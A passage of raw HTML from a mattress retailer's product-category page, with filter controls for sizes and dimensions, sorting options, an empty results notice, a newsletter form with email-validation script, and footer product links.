                               >
                        <label class="form-check-label" for="category-filter-38"><span class="d-inline-block">Baby Soft - Memory Pillow</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-39"
                               value="39"
                               >
                        <label class="form-check-label" for="category-filter-39"><span class="d-inline-block">Natural Latex Plus Pillow</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-40"
                               value="40"
                               >
                        <label class="form-check-label" for="category-filter-40"><span class="d-inline-block">Neck Guard pillow</span></label>
                        <br>
                                            <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-41"
                               value="41"
                               >
                        <label class="form-check-label" for="category-filter-41"><span class="d-inline-block">Accessories</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-42"
                               value="42"
                                checked >
                        <label class="form-check-label" for="category-filter-42"><span class="d-inline-block">Mattress Protector</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-43"
                               value="43"
                               >
                        <label class="form-check-label" for="category-filter-43"><span class="d-inline-block">Comforter</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-44"
                               value="44"
                               >
                        <label class="form-check-label" for="category-filter-44"><span class="d-inline-block">Memory Topper</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-45"
                               value="45"
                               >
                        <label class="form-check-label" for="category-filter-45"><span class="d-inline-block">Latex Topper</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-46"
                               value="46"
                               >
                        <label class="form-check-label" for="category-filter-46"><span class="d-inline-block">Fitted BedSheet &amp; Pillow Cover</span></label>
                        <br>
                                    </div>
            </div>
        
                
                
        <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="price">
            <h5 class="mb-20 widget__title" data-title="Price">By Price</h5>
            <div class="price-filter range">
                <div class="price-filter-inner">
                    <div class="slider-range"></div>
                    <input type="hidden"
                        class="min_price min-range"
                        name="min_price"
                        value="0"
                        data-min="0"
                        data-label="Min price"/>
                    <input type="hidden"
                        class="min_price max-range"
                        name="max_price"
                           value="100000"
                           data-max="100000"
                        data-label="Max price"/>
                    <div class="price_slider_amount">
                        <div class="label-input">
                            <span class="d-inline-block">Range: </span>
                            <span class="from d-inline-block"></span>
                            <span class="to d-inline-block"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <a class="show-advanced-filters" href="#">
        <span class="title">Advanced filters</span>
        <i class="far fa-angle-up angle-down"></i>
        <i class="far fa-angle-down angle-up"></i>
    </a>

    <div class="advanced-search-widgets" style="display: none">
        <div class="row">
            <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="visual">
    <h5 class="mb-20 widget__title" data-title="Size">By Size</h5>
    <ul class="list-filter">
                    <li data-slug="Single"
                data-toggle="tooltip"
                data-placement="top"
                title="Single"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="11" >
                        <span style="background-image: url(https://grassberrymattress.com/storage/single-1.png);"></span>
                    </label>
                </div>
            </li>
                    <li data-slug="Double"
                data-toggle="tooltip"
                data-placement="top"
                title="Double"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="12" >
                        <span style="background-image: url(https://grassberrymattress.com/storage/double.png);"></span>
                    </label>
                </div>
            </li>
                    <li data-slug="Queen"
                data-toggle="tooltip"
                data-placement="top"
                title="Queen"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="13" >
                        <span style="background-image: url(https://grassberrymattress.com/storage/queen.png);"></span>
                    </label>
                </div>
            </li>
                    <li data-slug="King"
                data-toggle="tooltip"
                data-placement="top"
                title="King"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="14" >
                        <span style="background-image: url(https://grassberrymattress.com/storage/king.png);"></span>
                    </label>
                </div>
            </li>
            </ul>
</div>
                <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="text">
    <h5 class="mb-15 widget__title" data-title="Dimension" >By Dimension</h5>
    <ul class="list-filter size-filter font-small">
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="36" >
                    <span>72X30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="37" >
                    <span>75X30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="38" >
                    <span>78X30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="39" >
                    <span>72X36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="40" >
                    <span>75X36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="41" >
                    <span>78X36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="75" >
                    <span>72X42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="76" >
                    <span>75X42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="77" >
                    <span>78X42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="78" >
                    <span>72X44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="79" >
                    <span>75X44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="80" >
                    <span>78X44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="42" >
                    <span>72X48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="43" >
                    <span>75X48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="44" >
                    <span>78X48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="45" >
                    <span>72X60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="46" >
                    <span>75X60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="47" >
                    <span>78X60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="81" >
                    <span>72X66</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="82" >
                    <span>75X66</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="83" >
                    <span>78X66</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="48" >
                    <span>72X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="49" >
                    <span>75X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="50" >
                    <span>78X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="84" >
                    <span>84X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="85" >
                    <span>84X75</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="86" >
                    <span>84X78</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="87" >
                    <span>75x70</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="88" >
                    <span>78x70</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="89" >
                    <span>72x70</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="90" >
                    <span>70x60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="91" >
                    <span>70x48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="92" >
                    <span>70x46</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="93" >
                    <span>70x44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="94" >
                    <span>70x42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="95" >
                    <span>70x36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="96" >
                    <span>70x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="97" >
                    <span>70x30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="98" >
                    <span>72x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="99" >
                    <span>75x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="100" >
                    <span>78x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="101" >
                    <span>72x46</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="102" >
                    <span>75x46</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="103" >
                    <span>78x46</span>
                </label>
            </li>
            </ul>
</div>
                <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="text">
    <h5 class="mb-15 widget__title" data-title="Height" >By Height</h5>
    <ul class="list-filter size-filter font-small">
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="74" >
                    <span>4&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="18" >
                    <span>5&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="19" >
                    <span>6&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="51" >
                    <span>7&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="52" >
                    <span>8&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="72" >
                    <span>10&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="73" >
                    <span>12&quot;</span>
                </label>
            </li>
            </ul>
</div>
    
        </div>
    </div>

    <div class="widget">
        <a class="clear_filter dib clear_all_filter" href="https://grassberrymattress.com/products">Clear All Filter</a>

        <button type="submit" class="btn btn-sm btn-default"><i class="fa fa-filter mr-5 ml-0"></i> Filter</button>
    </div>
</div>
    </form>
   
</div>

<div class="products-listing position-relative">
    <div class="list-content-loading">
    <div class="half-circle-spinner">
        <div class="circle circle-1"></div>
        <div class="circle circle-2"></div>
    </div>
</div>

<div class="shop-product-filter">
    <div ></div>
    <div class="sort-by-product-area">
    <div class="sort-by-cover mr-10 products_sortby">
        <div class="sort-by-product-wrap">
            <div class="sort-by">
                <span><i class="fa fa-th"></i>Show:</span>
            </div>
            <div class="sort-by-dropdown-wrap">
                <span> 12 <i class="far fa-angle-down"></i></span>
            </div>
        </div>
        <div class="sort-by-dropdown products_ajaxsortby" data-name="num">
            <ul>
                                    <li>
                        <a data-label="12"
                            class=" active "
                            href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=12&amp;sort-by=date_asc">12</a>
                    </li>
                                    <li>
                        <a data-label="24"
                            class=""
                            href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=24&amp;sort-by=date_asc">24</a>
                    </li>
                                    <li>
                        <a data-label="36"
                            class=""
                            href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=36&amp;sort-by=date_asc">36</a>
                    </li>
                            </ul>
        </div>
    </div>
    <div class="sort-by-cover products_sortby">
        <div class="sort-by-product-wrap">
            <div class="sort-by">
                <span><i class="fa fa-sort-amount-down"></i>Sort by:</span>
            </div>
            <div class="sort-by-dropdown-wrap">
                <span><span>Oldest</span> <i class="far fa-angle-down"></i></span>
            </div>
        </div>
        <div class="sort-by-dropdown products_ajaxsortby" data-name="sort-by">
            <ul>
                                    <li>
                        <a data-label="Default"
                        class=""
                        href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=12&amp;sort-by=default_sorting">Default</a>
                    </li>
                                    <li>
                        <a data-label="Oldest"
                        class=" active "
                        href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=12&amp;sort-by=date_asc">Oldest</a>
                    </li>
                                    <li>
                        <a data-label="Newest"
                        class=""
                        href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=12&amp;sort-by=date_desc">Newest</a>
                    </li>
                                    <li>
                        <a data-label="Price: low to high"
                        class=""
                        href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=12&amp;sort-by=price_asc">Price: low to high</a>
                    </li>
                                    <li>
                        <a data-label="Price: high to low"
                        class=""
                        href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=12&amp;sort-by=price_desc">Price: high to low</a>
                    </li>
                                    <li>
                        <a data-label="Name: A-Z"
                        class=""
                        href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=12&amp;sort-by=name_asc">Name: A-Z</a>
                    </li>
                                    <li>
                        <a data-label="Name : Z-A"
                        class=""
                        href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=12&amp;sort-by=name_desc">Name : Z-A</a>
                    </li>
                                    <li>
                        <a data-label="Rating: low to high"
                        class=""
                        href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=12&amp;sort-by=rating_asc">Rating: low to high</a>
                    </li>
                                    <li>
                        <a data-label="Rating: high to low"
                        class=""
                        href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=12&amp;sort-by=rating_desc">Rating: high to low</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>
<div class="totall-product">
        <h3>We found <strong class="text-brand searchnum">0</strong> items for you!</h3>
    </div>
<input type="hidden" name="page" data-value="1">
<input type="hidden" name="sort-by" value="date_asc">
<input type="hidden" name="num" value="12">
<input type="hidden" name="q" value="">

<div class="row">
            <div class="mt__60 mb__60 text-center">
            <p>No products found!</p>
        </div>
    </div>

</div>

                </div>
            </div>
        </div>
    </section>
</main>

<!--<div class="row">-->
<!--<div class="col-md-2"></div>-->
<!--<div class="col-md-8">-->

<section class="newsletter bg-brand p-30 text-white wow fadeIn animated">
   
    <!--<div class="container">-->
         <!--<div class="row"><div class="col-md-2"><div class="align-items-center mb-20" style="background-color:#2e2f67; border-radius:0 25px; padding:10px; color:white;"><center>Subscribe Now</center></div></div><div class="col-md-10"></div></div>-->
        <div class="row align-items-center"> 
           
              
                   
                
                  
                    
                         
                 
                  
                      
                
               
           
           <div class="col-lg-3"></div>
            <div class="col-lg-6">
                <!-- Subscribe Form -->
                <form class="newsletter-form" id="newsletterform"  method="post" action="">
                    <input type="hidden" name="_token" value="srLNfg4hX307q1NHzOlLse6VChnTulmiS2rcPOt7">                    <div class="form-subcriber d-flex wow fadeIn animated ">
                        <input type="email"  oninput="validate(this);" name="email" id="email" class="form-control bg-white font-small px-3" placeholder="Enter your email">
                        <button class="btn bg-dark text-white subscribe" id="newsletterbtn"  type="submit">Subscribe Now</button>
                    </div><p id="result"></p>
                                    </form>
                <!-- End Subscribe Form -->
            </div>
            <div class="col-lg-3"></div>
        </div>
    <!--</div>-->
</section>

<script>

/*
function validate(){
     var result = document.getElementById('result');
  var email = document.getElementById('email');
  result.text('');
console.log("Validation on function call===>"+email.value);
  if(validateEmail(email)){
  return true;
  } else{
   return false;
  }
  
}
function validateFormbtn(){
    
   var form=document.getElementById('newsletterform');
   form.preventDefault();
   if(validate(document.getElementById("email"))){
       
       console.log("Validation on Form Submit===>"+form.action );
   }else{
         console.log("Validation on Form Submit===>"+form.action );
        form.action = "";
   }
}*/
/*function validateForm(form){
    // form.preventDefault();
      
    console.log("Validation on Form Submit===>" );
    return validate(document.getElementById("email"));
    
}
function validateEmail(email){
     return email.match(
    /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
  );
}*/
    const validateEmail = (email) => {
  return email.match(
    /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
  );
};
const form=document.getElementById('newsletterform');
const btn=document.getElementById('newsletterbtn');
const validate = (mail) => {
  const $result = $('#result');
 
  const email = mail.value;
  $result.text('');

  if(validateEmail(email)){
   /* $result.text(email + ' is valid.');
    $result.css('color', 'green');*/
     form.action = "https://grassberrymattress.com/newsletter/subscribe";
     btn.innerHTML="Subscribe Now";
    // document.getElementById("newsletterbtn").disabled = false;
  } else{
   /* $result.text(email + ' is invalid.');
    $result.css('color', 'red');*/
     form.action = "";
     btn.innerHTML="Invalid Email";
    // document.getElementById("newsletterbtn").disabled = true;
    // document.getElementById("newsletterbtn").preventDefault();
  }
  return false;
}


</script>
<!--</div>-->
<!--<div class="col-md-2"></div>-->
<!--</div>-->
        <footer class="main">
        <section class="section-padding-100">
            <!--<div class="container">-->
                <div class="row mr-10">
                    <div class="col-lg-5 col-md-5">
    <div class="widget-about font-md mb-md-6 mb-lg-0 ml-10 footerinfo">
                    <div class="logo logo-width-1 wow fadeIn animated">
                <!--<a href="https://grassberrymattress.com">-->
                <!--    <img src="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses">-->
         
             
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Product</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        
                                        <p><a href="https://grassberrymattress.com/product-categories/mattress" class="footer">Mattress</a> | <a href="https://grassberrymattress.com/product-categories/pillows" class="footer">Pillows</a> | <a href="https://grassberrymattress.com/product-categories/accessories-1" class="footer">Accessories</a></p>
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Mattress |</a></p>-->
                                </div>
                                <!--<div class="col-md-3 col-3">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;"> Pillows |</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-3 col-3">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;"> Accessories</a></p>-->
                                <!--</div>-->
                                
                                </div></div>
                                
                            </div>
            
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Soft Medium</a></p>-->
                                        <p><a href="https://grassberrymattress.com/products/buy-foam-mattress-online" class="footer">Dual Sided Ortho High Resilience Foam Mattress</a> | <a href="https://www.grassberrymattress.com/products/memory-foam-mattress" class="footer">Memory Foam Orthopedic Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Memory Foam Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-4 col-4">-->
                                <!--        <a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Hybrid Natural Latex</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided 100% Natural Latex Mattress</a></p>-->
                                        
                                    <p><a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress" class="footer">Doctor Orthopedic Mattress</a> | <a href="https://grassberrymattress.com/products/hybrid-natural-latex-mattress" class="footer">Hybrid Natural Latex Mattress</a></p>
                                </div>
                                
                                <!--<div class="col-md-5 col-5">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Comfort 100% Natural Latex</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-7 col-7">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Luxurious Ortho Memory Pocketed Spring Mattress</a></p>-->
                                <!--</div>-->
                                
                                
                                <div class="col-md-12 col-12">
                                       
                                       <p><a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress" class="footer">Dual Sided 100% Natural Latex Mattress</a> | <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress" class="footer">Luxurious Ortho Memory Pocketed Spring Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Medium Soft Pockted Spring Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Durable Bonnell Spring ET Mattress</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Durable Bonnell Spring PT Mattress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/products/ortho-spine-mattress" class="footer">Ortho Spine Mattress</a> | <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress" class="footer">Dual Sided Medium Soft Pocketed Spring Mattress</a></p>
                                </div>
                                <div class="col-md-6 col-6">
                                        <p><a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress" class="footer">Ortho Natural Latex Mattress</a></p>
                                </div>
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Pillows</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow" class="footer">Soft Memory Thin Pillow</a> | <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow" class="footer">Luxurious Latex Thin Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Princess Soft Pillow</a></p>-->
                                        
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Baby Soft Memory Pillow</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://www.grassberrymattress.com/products/memory-foam-pillow" class="footer">Baby Soft Memory Pillow</a> | <a href="https://www.grassberrymattress.com/products/natural-latex-pillow" class="footer">Natural Latex Plus Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <p><a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow" class="footer">Latex Neck Guard Pillow</a> | <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow" class="footer">Memory Neck Guard Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/products/microfiber-princess-soft-pillow" class="footer">Microfiber - Princess Soft Pillow</a> </p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Neck Gaurd Pillow</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Accessories</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                <!--    <div class="col-md-4 col-4">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Mattress Protector</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                       <p><a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector" class="footer">Water Proof Mattress Protector</a> | <a href="https://www.grassberrymattress.com/products/reversible-comforter" class="footer">Reversible Comforter</a></p>
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Mattress Comforter</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <!--<p><a href="https://www.grassberrymattress.com/products/Grassberry-%202%22%20Inch%20Latex%20Mattress%20Topper" class="footer">Latex Topper</a> | <a href="https://www.grassberrymattress.com/products/Grassberry-%202%22%20Inch%20Memory%20Mattress%20Topper%20(Soft)" class="footer">Memory Topper</a></p>-->
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Latex Topper</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Memory Topper</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href=""  style="color:#2e2f67; font-size: 11px;">Fitted Bedsheet</a></p>-->
                                        <p><a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet" class="footer">Premium Cotton Fitted Bedsheet & Pillow Cover</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Pillow Cover</a></p>-->
                                <!--</div>-->
                                
                                
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Size</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/buy-single-bed-mattress-online" class="footer">Single Bed Mattress</a> | <a href="https://grassberrymattress.com/buy-double-bed-mattress-online" class="footer">Double Bed Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Single Bed Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Double Bed Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Queen Size Matttress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/queen-size-bed-mattress" class="footer">Queen Size Matttress</a> | <a href="https://grassberrymattress.com/buy-king-size-mattress-online" class="footer">King Size Mattress</a></p>
                                </div>
